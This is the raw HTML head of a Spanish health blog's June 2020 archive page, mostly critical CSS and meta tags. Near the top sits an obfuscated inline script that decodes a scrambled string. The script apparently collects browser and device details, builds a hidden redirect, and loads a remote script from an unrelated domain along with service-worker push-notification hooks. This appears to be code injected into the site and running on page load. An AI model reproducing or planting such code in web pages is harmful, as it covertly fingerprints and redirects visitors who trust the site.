

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saludfisicaonline.com/2020/06/
body_size: 36129
content:
<!doctype html>
<html lang="es-ES">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2584956058158575"
     crossorigin="anonymous"></script>
	
	<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//desekansr.com/d97/baa61/mw.min.js?z=5087580'+'&sw=/sw-check-permissions-5744d.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v26.1.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>junio 2020 - Salud F&iacute;sica Online</title><style id="rocket-critical-css">.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-bars:before{content:"\f0c9"}.fa-eye:before{content:"\f06e"}.fa-facebook:before{content:"\f09a"}.fa-instagram:before{content:"\f16d"}.fa-search:before{content:"\f002"}.fa-tag:before{content:"\f02b"}@font-face{font-display:swap;font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;src:url(https://saludfisicaonline.com/wp-content/plugins/accesspress-social-counter/webfonts/fa-regular-400.eot);src:url(https://saludfisicaonline.com/wp-content/plugins/accesspress-social-counter/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://saludfisicaonline.com/wp-content/plugins/accesspress-social-counter/webfonts/fa-regular-400.woff2) format("woff2"),url(https://saludfisicaonline.com/wp-content/plugins/accesspress-social-counter/webfonts/fa-regular-400.woff) format("woff"),url(https://saludfisicaonline.com/wp-content/plugins/accesspress-social-counter/webfonts/fa-regular-400.ttf) format("truetype"),url(https://saludfisicaonline.com/wp-content/plugins/accesspress-social-counter/webfonts/fa-regular-400.svg#fontawesome) format("svg")}@font-face{font-display:swap;font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;src:url(https://saludfisicaonline.com/wp-content/plugins/accesspress-social-counter/webfonts/fa-solid-900.eot);src:url(https://saludfisicaonline.com/wp-content/plugins/accesspress-social-counter/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://saludfisicaonline.com/wp-content/plugins/accesspress-social-counter/webfonts/fa-solid-900.woff2) format("woff2"),url(https://saludfisicaonline.com/wp-content/plugins/accesspress-social-counter/webfonts/fa-solid-900.woff) format("woff"),url(https://saludfisicaonline.com/wp-content/plugins/accesspress-social-counter/webfonts/fa-solid-900.ttf) format("truetype"),url(https://saludfisicaonline.com/wp-content/plugins/accesspress-social-counter/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa{font-family:'Font Awesome 5 Free';font-weight:900}.btn{height:40px;border-radius:0}::-webkit-scrollbar{-webkit-appearance:none;width:10px;background:#f1f3f5;border-left:1px solid #d3d9e0}::-webkit-scrollbar-thumb{background:#b5c0cb}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-66{width:66.666%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}.elementor-element{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.e-contact-buttons-var-8 .e-contact-buttons__contact-icon-container{align-items:center;display:flex;grid-area:1/1/3/2}.e-contact-buttons-var-8 .e-contact-buttons__contact-title{color:var(--e-contact-buttons-contact-title-text-color);grid-area:1/2/2/3;font-size:16px;font-weight:600;line-height:24px}.e-contact-buttons-var-8 .e-contact-buttons__contact-description{color:var(--e-contact-buttons-contact-description-text-color);grid-area:2/2/3/3;font-size:12px;font-weight:300;line-height:16px}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}.elementor-kit-1516{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-99c372a:#7A7A7A;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--page-title-display:none}:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar}@-ms-viewport{width:device-width}article,header,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}h1,h2,h3{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}img{vertical-align:middle;border-style:none}button{border-radius:0}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button{text-transform:none}[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}template{display:none}h1,h2,h3{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-12,.col-lg-4,.col-md-12,.col-md-4,.col-sm-12,.col-sm-6{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:576px){.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:768px){.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:992px){.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}}.form-control{display:block;width:100%;height:calc(2.25rem + 2px);padding:.375rem .75rem;font-size:1rem;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem}.form-control::-ms-expand{background-color:transparent;border:0}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem}.input-group{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.form-control{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.d-flex{display:-ms-flexbox!important;display:flex!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}@font-face{font-display:swap;font-family:"Flaticon";src:url(https://saludfisicaonline.com/wp-content/themes/ranna/assets/fonts/flaticon-ranna/Flaticon.eot);src:url(https://saludfisicaonline.com/wp-content/themes/ranna/assets/fonts/flaticon-ranna/Flaticon.eot?#iefix) format("embedded-opentype"),url(https://saludfisicaonline.com/wp-content/themes/ranna/assets/fonts/flaticon-ranna/Flaticon.woff2) format("woff2"),url(https://saludfisicaonline.com/wp-content/themes/ranna/assets/fonts/flaticon-ranna/Flaticon.woff) format("woff"),url(https://saludfisicaonline.com/wp-content/themes/ranna/assets/fonts/flaticon-ranna/Flaticon.ttf) format("truetype"),url(https://saludfisicaonline.com/wp-content/themes/ranna/assets/fonts/flaticon-ranna/Flaticon.svg#Flaticon) format("svg");font-weight:normal;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:"Flaticon";src:url(https://saludfisicaonline.com/wp-content/themes/ranna/assets/fonts/flaticon-ranna/Flaticon.svg#Flaticon) format("svg")}}[class^="flaticon-"]:before,[class^="flaticon-"]:after{font-family:Flaticon;font-size:20px;font-style:normal;margin-left:20px}.flaticon-magnifying-glass:before{content:"\f102"}button::-moz-focus-inner{padding:0;border:0}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,header,main,nav,section{display:block}template{display:none}a{background-color:transparent}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}p{margin-bottom:1.5em}ins{background:#fff9c0;text-decoration:none}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}body{background:#fff}ul{margin:0 0 1em 1em;padding-left:20px}ul{list-style:disc}img{height:auto;max-width:100%}button{background-color:#111111;border:medium none;color:#fff;padding:2px 15px}input[type="text"]{color:#666;border:1px solid #ccc}a:link,a:visited{color:#111111;text-decoration:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.site-header:after,.site-content:after{clear:both}@media (min-width:1200px){.auto-clear>.col-lg-4:nth-child(3n+1){clear:left}}@media (min-width:992px) and (max-width:1199px){.auto-clear>.col-md-4:nth-child(3n+1){clear:left}}@media (min-width:768px) and (max-width:991px){.auto-clear>.col-sm-6:nth-child(odd){clear:left}}.post-grid-default .rtin-single-post .rtin-content h3{margin-bottom:5px;line-height:1.4}.post-grid-default .rtin-single-post .rtin-content h3 a{color:#111111}.post-grid-default .rtin-single-post .post-meta ul{margin-bottom:15px;padding-left:0px;position:relative}.post-grid-default .rtin-single-post .post-meta ul li{display:inline-block;margin-right:15px;color:#909090;position:relative}.post-grid-default .rtin-single-post .post-meta ul li:last-child{margin-right:0;padding-right:0}.post-grid-default .rtin-single-post .post-meta ul li a{color:#909090}.post-grid-default .rtin-single-post .post-meta ul li i{color:#646464;padding-right:8px}.post-grid-default .post-footer{display:flex;justify-content:space-between;align-items:center;margin-top:20px}.post-grid-default.center .rtin-single-post .rtin-content{text-align:center}.post-grid-default.center .post-footer{display:inherit;text-align:center}.post-grid-default.center .post-footer .item-btn{order:2}.post-grid-default .rtin-single-post .rtin-img{overflow:hidden;position:relative}.post-grid-style6 .rtin-single-post{margin-bottom:30px}.post-grid-style6 .rtin-single-post .rtin-content{margin-top:25px}.post-grid-style6 .rtin-single-post .rtin-img img{transform:scale(1)}@media (min-width:992px) and (max-width:1199px){.post-grid-style6 .row>div{width:33.333%;max-width:33.333%;flex:33.333%}}.post-slider-default .rtin-single-post .rtin-content{color:#444444}.post-slider-default .rtin-single-post .rtin-content h3{line-height:1.2;margin-bottom:14px}.post-slider-default .rtin-single-post .rtin-content h3 a{color:#111111}.post-slider-default .post-meta ul{margin-bottom:10px;padding:5px 15px;list-style:none;display:inline-block}.post-slider-default .post-meta ul li{display:inline-block;margin-right:15px;position:relative}.post-slider-default .post-meta ul li,.post-slider-default .post-meta ul li a{color:#909090}.post-slider-default .post-meta ul li i{color:#ff4a52;padding-right:3px}.post-slider-default .post-meta ul li:last-child{margin-right:0;padding-right:0}.post-slider-default .rtin-single-post.center .rtin-content{text-align:center}.post-slider-default .post-meta ul{margin-bottom:5px}.post-slider-style1 .rtin-single-post .rtin-content{position:relative;padding:33px 20px 20px;background-color:#ffffff;margin:-148px 10% 0;border-radius:0px}@media (max-width:767px){.post-slider-style1 .rtin-single-post .rtin-content{margin-top:-50px;padding-top:20px}.post-slider-default .rtin-single-post .rtin-content h3{font-size:22px}}.about-info-text h2{border-bottom:1px solid #d7d7d7;display:block;position:relative;color:#111111;font-size:20px;font-weight:600;margin-bottom:30px;padding-bottom:15px;line-height:1.4;z-index:2}.about-info-text h2:after{position:absolute;content:"";height:3px;width:50px;background-color:#ff4a52;left:0;bottom:-2px}.about-info-style1 .content-wrap{text-align:center}.about-info-style1 .content-wrap>img{border-radius:50%}.about-info-style1 .about-content h3{font-size:18px;font-style:italic;margin:20px 0 0}.about-info-style1 .rtin-content{margin-top:20px;padding:0 15px}.post-grid-default .rtin-single-post .rtin-img{border-radius:4px}body{height:100%;color:#646464;background:#ffffff;font-family:Source Sans Pro,sans-serif;font-size:18px;line-height:30px;font-weight:400;vertical-align:baseline;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;overflow-x:hidden}a{text-decoration:none}img{max-width:100%;height:auto}p{margin:0 0 20px 0}h1,h2,h3{font-family:Oxygen;margin:0 0 20px 0;color:#111111}h1{font-size:41px;font-weight:700;line-height:42px}h2{font-size:32px;font-weight:700;line-height:36px}h3{font-size:26px;font-weight:700;line-height:30px}ul{padding-left:20px;margin-bottom:25px}.clear{clear:both}.clear:after{clear:both;content:"";display:block}ul{list-style:disc inside none;margin:0 0 20px 0}*{-ms-word-wrap:break-word;word-wrap:break-word}.row.gutters-60>[class^="col-"]{padding-left:22px;padding-right:22px}#header-2 .row.gutters-60>[class^="col-"]{padding-left:14px;padding-right:14px}@media only screen and (max-width:1024px){.row.gutters-60{padding-left:0px;padding-right:0px;margin-left:-30px;margin-right:-30px}.row.gutters-60>[class^="col-"]{padding-left:22px;padding-right:22px}}#page{background-position:top center;background-repeat:no-repeat}#tophead{background-color:#f8f8f8;border-bottom:1px solid #dadada;padding:6px 0;color:#444444}#tophead .tophead-contact{float:left}#tophead .tophead-right{float:right;font-size:15px}.header-top-bar{min-height:34px}.header-fixed{left:0;right:0;margin:0 auto;top:0;z-index:1000;position:relative}.header-area{background:#fff}.site-header .site-branding{display:table;height:80px}#meanmenu{width:100%;position:relative;z-index:9999;background:white}@media (max-width:768px){.masthead-container{display:none;display:none!important}#sticker.masthead-container,#site-navigation{display:none!important}.header-area{display:none!important}}.header-icon-area{position:relative;font-size:24px}.header-icon-area .header-search-box a{color:#444444}.header-icon-area .header-search-box i:before{margin-left:0;font-size:22px}.header-icon-area .header-search-box{margin-left:15px;padding-top:26px;padding-bottom:26px}.header-icon-area>div{position:relative}.header-icon-area>div:before{position:absolute;right:-14px;top:50%;margin:0 auto;content:"";height:20px;width:1px;background:#c0c0c0;transform:translateY(-50%)}.header-icon-area>div:last-child:before{content:none}.header-icon-area>div:first-child{margin-left:0}.header-icon-area{display:flex;align-items:center;height:100%}.header-search{position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.85);transform:translate(0px,-100%) scale(0,0);opacity:0;visibility:hidden;z-index:999999}.header-search .custom-search-input{text-align:center;position:absolute;top:50%;left:0;right:0;transform:translateY(-50%)}.header-search .custom-search-input input[type="text"]{width:54%;height:70px;color:#666666;font-size:24px;flex:initial;text-align:left;border:none;margin:0px auto;padding:25px 10px 25px 30px;outline:none;background:linear-gradient(to right,transparent,rgba(200,200,200,0.5),transparent)}.header-search .custom-search-input input::-webkit-input-placeholder,.header-search .custom-search-input input:-ms-input-placeholder,.header-search .custom-search-input input:-moz-placeholder{color:#666}.header-search .custom-search-input .btn{padding:14px 8px;box-shadow:none;border:none;border-radius:0;color:#111;margin-top:0px;height:70px;width:70px;background:#ffffff!important;z-index:12}.header-search .custom-search-input .btn{position:absolute;right:20%}.header-search .custom-search-input .btn i:before{font-size:24px;font-weight:700;color:#111111;margin-left:0}.header-search .close{position:fixed;top:15px;right:15px;color:#111111;background-color:rgba(255,255,255,0.8);border:none;opacity:1;visibility:visible;padding:3px 15px 5px;font-size:36px;font-weight:300;box-shadow:0 1px 2px 0px rgba(255,255,255,0.75)}.site-header .header-social{display:flex;align-items:center;height:100%}.site-header .header-social li{display:inline-block;list-style:outside none none;padding-right:20px}.site-header .header-social li:last-child{padding-right:0}.site-header .header-social li a{font-size:16px;color:#808080}.site-header nav ul{text-align:center}.site-header .site-branding a{display:table-cell;vertical-align:middle}.site-header .site-branding a img{padding:8px 0 8px}.site-header .site-branding a.light-logo{display:none}.site-header ul{list-style-type:none;margin:0;padding:0}.site-header .main-navigation nav ul li{display:inline-block;position:relative}.site-header .main-navigation nav ul li a{display:block;text-decoration:none;color:#111111;padding:29px 15px 29px;font-family:Source Sans Pro,sans-serif;font-size:16px;font-weight:600;line-height:26px;color:#111111;text-transform:capitalize;font-style:normal}.site-header .main-navigation ul.menu>li.current-menu-item>a{color:#ff4a52}.header-style-2 .site-header .header-social li{padding-right:30px}.header-style-2 .site-header .header-social li:last-child{padding-right:0px}.header-style-2 .header-icon-area{float:right}.header-style-2 .site-header .main-navigation nav ul>li:first-child>a{padding-left:0}.header-style-2 .header-controll{border-bottom:1px solid #eff0f5}@media all and (max-width:1199px){.site-header .main-navigation nav ul li a{padding-left:7px;padding-right:7px}.site-header .main-navigation ul li a{padding-left:7px;padding-right:7px}}@media all and (max-width:991px){.site-header .main-navigation ul.menu>li>a{border-left:none}}@media all and (max-width:767px){#tophead .tophead-contact,#tophead .tophead-right{text-align:center;float:none}.site-header .site-branding{display:block;height:inherit;padding:20px 0;text-align:center}.site-header .site-branding a{display:block;vertical-align:inherit}.site-header .site-branding a img{height:35px}.site-header .main-navigation ul{text-align:center}.site-header .main-navigation ul li a{padding-bottom:10px;padding-top:10px}.header-icon-area{display:none}.header-style-2 .masthead-container{padding-top:10px}.header-style-2 .site-header .main-navigation ul{text-align:center}.header-style-2 .site-header .main-navigation ul li a{padding:10px 15px}.site-header .site-branding{display:block;height:inherit}.site-header .site-branding{padding:0 0 10px 0px}.site-header .main-navigation ul{text-align:center}.site-header .main-navigation ul li a{padding:10px 15px}.site-header .site-branding{display:block;height:inherit;text-align:center;padding-top:0;padding-bottom:10px}.site-header .site-branding{float:none;height:inherit}.site-header .main-navigation{float:none}.site-header .main-navigation ul.menu>li>a{padding:10px 15px;border-left:none}}.scrollToTop{background-color:#444444;border:2px solid #444444;bottom:5px;color:#ffffff;display:block;font-size:20px;height:45px;line-height:39px;position:fixed;right:20px;text-align:center;text-decoration:none!important;width:45px;opacity:1;z-index:99999;padding:0px;border-radius:50%}.scrollToTop i{color:#ffffff}form.search-form input{border:none;border-radius:0px!important;float:left;height:50px;padding:0 25px 0 12px;width:100%;background-color:#f8f8f8;-webkit-box-shadow:0px 1px 0px 0px rgba(225,225,225,0.75);box-shadow:0px 1px 0px 0px rgba(225,225,225,0.75)}form.search-form button{background:#f8f8f8;border:none;border-radius:0;box-shadow:none;color:#444444;font-size:20px;position:absolute;top:0px;padding:10px 15px 10px 15px;right:16px}form.search-form button{color:#ff5c63}form.search-form button,form.search-form input{background:#f8f8f8!important;-webkit-box-shadow:none;box-shadow:none}.entry-banner{position:relative}.entry-banner:after{position:absolute;content:"";left:0;top:0;height:100%;width:100%;background:rgba(255,74,82,0.95);z-index:1}.entry-banner .entry-banner-content{padding:90px 0 95px;text-align:center;position:relative;z-index:2}.entry-banner .entry-banner-content h1{line-height:1.4;font-weight:600;margin-bottom:10px;color:#111111;font-size:36px}@media (max-width:768px){.entry-banner .entry-banner-content{padding:40px 0}.entry-banner .entry-banner-content h1{font-size:28px}}@media (max-width:480px){.entry-banner .entry-banner-content h1{font-size:26px}}.nav-action-elements-layout ul{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.content-area{padding:80px 0}#primary.content-area{overflow:hidden}.page .entry-content{padding-top:0px;border-top:none}.entry-title{font-size:28px;font-weight:700;margin:0 0 6px 0;line-height:1.4}.custom-search-input .btn{background-color:#ffffff;color:#ff4a52}.custom-search-input>.input-group{display:flex}.custom-search-input .search-query{outline:none;box-shadow:none}.custom-search-input .btn{border-radius:0 0px 0px 0;position:absolute;right:15px;border-left:none;padding:10px 18px 10px 15px;font-size:20px;width:50px;top:0px;z-index:18}.entry-content .item-btn,.rtin-content .item-btn{display:inline-block;color:#ff4a52;font-size:14px;font-weight:600;width:100%;text-transform:uppercase}.entry-content .item-btn i,.rtin-content .item-btn i{color:#cccccc;font-size:12px;margin-left:8px}.rt-grid-item{padding:0 15px;display:block;float:left}@media (max-width:768px){.rt-header-menu .mean-bar .logo-small{max-width:160px}}.elementor img{border-radius:4px}.offscreen-navigation li>a{display:block;position:relative;color:black;font-size:16px;font-weight:500}.offscreen-navigation .menu>li{padding-bottom:8px}@media only screen and (min-width:1025px){#meanmenu{display:none}}@media only screen and (max-width:1025px){#header-2{display:none}}.mean-container .mean-bar{margin:7px 15px}.mean-bar .sidebarBtn{position:absolute;font-size:20px;right:15px;top:10px}.header-style-2 .rt-header-menu{background:transparent}.rt-slide-nav{position:absolute;background:white;width:100%;z-index:9;top:60px;left:0;display:none;padding:30px;max-height:calc(100vh - 200px);overflow-y:auto;box-shadow:0px 0px 10px 0px #0000001c}.rt-slide-nav ul{list-style-type:none;margin:0px;padding:0}.owl-carousel{position:relative}.owl-carousel{display:none;width:100%;z-index:1}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-bars:before{content:"\f0c9"}.fa-eye:before{content:"\f06e"}.fa-facebook:before{content:"\f09a"}.fa-instagram:before{content:"\f16d"}.fa-search:before{content:"\f002"}.fa-tag:before{content:"\f02b"}</style>
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="junio 2020" />
	<meta property="og:url" content="https://saludfisicaonline.com/2020/06/" />
	<meta property="og:site_name" content="Salud F&iacute;sica Online" />
	<meta name="twitter:card" content="summary_large_image" />
